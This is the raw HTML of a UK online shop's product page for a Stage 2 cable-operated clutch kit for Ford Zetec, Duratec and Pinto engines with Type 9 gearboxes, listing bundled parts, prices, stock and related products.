		<div data-thumb="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--100x100.jpg" data-thumb-alt="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)" data-thumb-srcset="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg"><img width="510" height="510" src="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--510x510.jpg" class="wp-post-image ux-skip-lazy" alt="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)" data-caption="" data-src="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB--32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
					</div>
		<div class="product-info summary col-fit col entry-summary product-summary text-right form-minimal">
			<h1 class="product-title product_title entry-title">
	Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC042-KIT-WB)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>158.43</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></p>
</div>

<form method="post" enctype="multipart/form-data"
		class="cart cart_group bundle_form layout_default group_mode_parent">
	<div class="bundled_item_14004 bundled_product bundled_product_summary product bundled_item_hidden" style="display:none;" ><div class="details"><h4 class="bundled_product_title product_title">
	<span class="bundled_product_title_inner">(NSI) Pinto Clutch Pressure Plate</span></h4>
<div class="cart" data-title="(NSI) Pinto Clutch Pressure Plate"
	data-product_title="(NSI) Pinto Clutch Pressure Plate"
	data-visible="no"
	data-optional_suffix=""
	data-optional="no"
	data-type="simple"
	data-bundled_item_id="14004"
	data-custom_data="[]"
	data-product_id="37874"
	data-bundle_id="37881">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" >
			<div class="bundled_item_cart_details">
				<span class="price"></span>
	<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_14004"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="bundled_item_14005 bundled_product bundled_product_summary product bundled_item_hidden" style="display:none;" ><div class="details"><h4 class="bundled_product_title product_title">
	<span class="bundled_product_title_inner">(NSI) 23 Spline Organic Centre Plate - Stage 2 - up to 225bhp</span></h4>
<div class="cart" data-title="(NSI) 23 Spline Organic Centre Plate - Stage 2 - up to 225bhp"
	data-product_title="(NSI) 23 Spline Organic Centre Plate - Stage 2 - up to 225bhp"
	data-visible="no"
	data-optional_suffix=""
	data-optional="no"
	data-type="simple"
	data-bundled_item_id="14005"
	data-custom_data="[]"
	data-product_id="33137"
	data-bundle_id="37881">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" >
			<div class="bundled_item_cart_details">
				<span class="price"></span>
	<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_14005"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="bundled_item_14006 bundled_product bundled_product_summary product bundled_item_hidden" style="display:none;" ><div class="details"><h4 class="bundled_product_title product_title">
	<span class="bundled_product_title_inner">Standard Pinto Clutch Release Bearing - DISCOUNTED</span></h4>
<div class="cart" data-title="Standard Pinto Clutch Release Bearing - DISCOUNTED"
	data-product_title="Standard Pinto Clutch Release Bearing - DISCOUNTED"
	data-visible="no"
	data-optional_suffix=""
	data-optional="no"
	data-type="simple"
	data-bundled_item_id="14006"
	data-custom_data="[]"
	data-product_id="37882"
	data-bundle_id="37881">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" >
			<div class="bundled_item_cart_details">
				<span class="price"></span>
	<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_14006"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="bundled_item_14007 bundled_product bundled_product_summary product bundled_item_optional" ><div class="bundled_product_images images">
	<figure class="bundled_product_image woocommerce-product-gallery__image"><a href="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed.webp" class="image zoom" title="BC034_compressed" data-rel="photoSwipe"><img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-247x247.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Ford 23 Spline - Clutch Alignment Tool (BC034)" title="BC034_compressed" data-caption="" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-247x247.webp 247w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-100x100.webp 100w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed-510x510.webp 510w, https://www.retroford.co.uk/wp-content/uploads/2021/11/BC034_compressed.webp 1000w" sizes="(max-width: 247px) 100vw, 247px" /></a></figure></div>
<div class="details"><h4 class="bundled_product_title product_title">
	<span class="bundled_product_title_inner">Ford 23 Spline - Clutch Alignment Tool (BC034)</span> <span class="bundled_product_title_link"><a class="bundled_product_permalink" href="https://www.retroford.co.uk/product/clutch-alignment-tool-bc034/" target="_blank" aria-label="View product"></a></span></h4>
<label class="bundled_product_optional_checkbox">
	<input class="bundled_product_checkbox" type="checkbox"
			name="bundle_selected_optional_14007"
			value=""
			/>
Add for <span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</span> <small class="woocommerce-price-suffix">exc. VAT</small></span>	</label>
<div class="cart" data-title="Ford 23 Spline - Clutch Alignment Tool (BC034)"
	data-product_title="Ford 23 Spline - Clutch Alignment Tool (BC034)"
	data-visible="yes"
	data-optional_suffix=""
	data-optional="yes"
	data-type="simple"
	data-bundled_item_id="14007"
	data-custom_data="[]"
	data-product_id="27393"
	data-bundle_id="37881">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" style="display:none">
			<div class="bundled_item_cart_details">
				<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_14007"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="cart bundle_data bundle_data_37881"
	data-bundle_form_data="{&quot;layout&quot;:&quot;default&quot;,&quot;hide_total_on_validation_fail&quot;:&quot;no&quot;,&quot;zero_items_allowed&quot;:&quot;yes&quot;,&quot;raw_bundle_price_min&quot;:158.43,&quot;raw_bundle_price_max&quot;:167.01000000000002,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;no&quot;,&quot;show_total_string&quot;:&quot;no&quot;,&quot;prices&quot;:{&quot;14004&quot;:98.28,&quot;14005&quot;:48.57,&quot;14006&quot;:11.58,&quot;14007&quot;:8.58},&quot;regular_prices&quot;:{&quot;14004&quot;:98.28,&quot;14005&quot;:48.57,&quot;14006&quot;:11.58,&quot;14007&quot;:8.58},&quot;prices_tax&quot;:{&quot;14004&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;14005&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;14006&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;14007&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1}},&quot;addons_prices&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;regular_addons_prices&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;quantities&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;product_ids&quot;:{&quot;14004&quot;:37874,&quot;14005&quot;:33137,&quot;14006&quot;:37882,&quot;14007&quot;:27393},&quot;is_sold_individually&quot;:{&quot;14004&quot;:&quot;no&quot;,&quot;14005&quot;:&quot;no&quot;,&quot;14006&quot;:&quot;no&quot;,&quot;14007&quot;:&quot;no&quot;},&quot;recurring_prices&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;regular_recurring_prices&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;recurring_html&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;recurring_keys&quot;:{&quot;14004&quot;:&quot;&quot;,&quot;14005&quot;:&quot;&quot;,&quot;14006&quot;:&quot;&quot;,&quot;14007&quot;:&quot;&quot;},&quot;base_price&quot;:0,&quot;base_regular_price&quot;:0,&quot;base_price_tax&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;has_variable_quantity&quot;:{&quot;14004&quot;:&quot;no&quot;,&quot;14005&quot;:&quot;no&quot;,&quot;14006&quot;:&quot;no&quot;,&quot;14007&quot;:&quot;yes&quot;},&quot;quantities_available&quot;:{&quot;14004&quot;:68,&quot;14005&quot;:188,&quot;14006&quot;:963,&quot;14007&quot;:944},&quot;is_in_stock&quot;:{&quot;14004&quot;:&quot;yes&quot;,&quot;14005&quot;:&quot;yes&quot;,&quot;14006&quot;:&quot;yes&quot;,&quot;14007&quot;:&quot;yes&quot;},&quot;backorders_allowed&quot;:{&quot;14004&quot;:&quot;yes&quot;,&quot;14005&quot;:&quot;yes&quot;,&quot;14006&quot;:&quot;yes&quot;,&quot;14007&quot;:&quot;yes&quot;},&quot;backorders_require_notification&quot;:{&quot;14004&quot;:&quot;no&quot;,&quot;14005&quot;:&quot;yes&quot;,&quot;14006&quot;:&quot;yes&quot;,&quot;14007&quot;:&quot;yes&quot;},&quot;is_nyp&quot;:{&quot;14004&quot;:&quot;no&quot;,&quot;14005&quot;:&quot;no&quot;,&quot;14006&quot;:&quot;no&quot;,&quot;14007&quot;:&quot;no&quot;},&quot;is_priced_individually&quot;:{&quot;14004&quot;:&quot;yes&quot;,&quot;14005&quot;:&quot;yes&quot;,&quot;14006&quot;:&quot;yes&quot;,&quot;14007&quot;:&quot;yes&quot;},&quot;bundled_item_14004_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14004_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14005_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14005_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14006_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14006_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14007_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_14007_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;group_mode_features&quot;:[&quot;parent_item&quot;,&quot;child_item_indent&quot;,&quot;aggregated_prices&quot;,&quot;aggregated_subtotals&quot;,&quot;parent_cart_widget_item_meta&quot;],&quot;availability_class&quot;:&quot;in-stock&quot;}"
	data-bundle_id="37881">
			<div class="bundle_wrap">
			<div class="bundle_price"></div>
						<div class="bundle_error" style="display:none">
				
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			<ul class="msg"></ul>		</div>
	</div>
				</div>
						<div class="bundle_availability">
				<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
						<div class="bundle_button">
					<div class="qib-button-wrapper qib-button-wrapper-37881">
	
		<label class="screen-reader-text" for="quantity_696db4a8deaa0">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696db4a8deaa0"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="37881"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	<button type="submit" name="add-to-cart" value="37881"
		class="single_add_to_cart_button bundle_add_to_cart_button button alt">Add to basket</button>
			</div>
						<input type="hidden" name="add-to-cart" value="37881"/>
		</div>
		</div>
</form><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Stage%202%20%E2%80%93%20up%20to%20225bhp%20%E2%80%93%20Type%209%20%E2%80%93%20Zetec%2C%20Duratec%20and%20Pinto%20Clutch%20%E2%80%93%20Cable%20%28BC042-KIT-WB%29 - https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-4a5229dee3c8c0a46cc6669b-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-4a5229dee3c8c0a46cc6669b-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/&media=https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-WB-.jpg&description=Stage%202%20%E2%80%93%20up%20to%20225bhp%20%E2%80%93%20Type%209%20%E2%80%93%20Zetec%2C%20Duratec%20and%20Pinto%20Clutch%20%E2%80%93%20Cable%20%28BC042-KIT-WB%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-4a5229dee3c8c0a46cc6669b-=""><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/&title=Stage%202%20%E2%80%93%20up%20to%20225bhp%20%E2%80%93%20Type%209%20%E2%80%93%20Zetec%2C%20Duratec%20and%20Pinto%20Clutch%20%E2%80%93%20Cable%20%28BC042-KIT-WB%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" data-cf-modified-4a5229dee3c8c0a46cc6669b-=""><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="wc_social_login_widget-3" class="widget widget_wc_social_login">	<div class="wc-social-login form-row-wide">

		<p>Use your Facebook account for faster login or easy registration.</p>

					<a href="https://www.retroford.co.uk/?wc-api=auth&#038;start=facebook&#038;return=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fstage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable%2F" class="button-social-login button-social-login-facebook"><span class="si si-facebook"></span>Log in with Facebook</a> 		
	</div>
	</aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Rated to 225BHP.<br />
Full clutch kit &#8211; pressure plate, centre plate, and thrust bearing.<br />
To be used with Retroford Zetec RWD flywheel (<a href="https://www.retroford.co.uk/product/zetec-rwd-flywheel-z015-2/">Z015</a>).<br />
Can also be used with the lightweight flywheel (<a href="https://www.retroford.co.uk/product/zetec-lightweight-rwd-flywheel-3-9kg-z035/">Z035</a>).<br />
Suitable for Type 9 and rocket 4-speed gearboxes.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

	<h4 class="bundled_product_attributes_title">Ford 23 Spline - Clutch Alignment Tool (BC034)</h4>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.1 kg</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-5187 status-publish instock product_cat-retroford product_cat-engine-mounts-mounts-sumps-and-crossmembers has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/zetec-anglia-world-cup-engine-mount-kit-a001/" aria-label="Zetec Anglia World Cup Engine Mount Kit (A001)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec Anglia World Cup Engine Mounts" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/zetec-anglia-world-cup-engine-mount-kit-a001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zetec Anglia World Cup Engine Mount Kit (A001)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/?add-to-cart=5187" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5187" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5187" data-product_sku="A001" aria-label="Read more about &ldquo;Zetec Anglia World Cup Engine Mount Kit (A001)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5187" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-37914 status-publish instock product_cat-retroford product_cat-clutches has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

<div class="badge callout badge-square"><div class="badge-inner callout-new-bg is-small new-bubble">New</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-hydraulic-bc042-kit/" aria-label="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC042-KIT)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC042-KIT)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2023/05/BC042-KIT-1-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-hydraulic-bc042-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC042-KIT)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>146.85</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/stage-2-up-to-225bhp-type-9-zetec-duratec-and-pinto-clutch-cable/?add-to-cart=37914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37914" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="37914" data-product_sku="BC042-KIT" aria-label="Read more about &ldquo;Stage 2 – up to 225bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Hydraulic (BC042-KIT)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_37914" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
